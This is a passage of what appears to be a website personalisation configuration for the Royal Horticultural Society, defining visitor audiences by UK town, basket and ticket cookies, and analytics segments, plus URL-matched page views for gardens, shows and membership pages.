"GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, 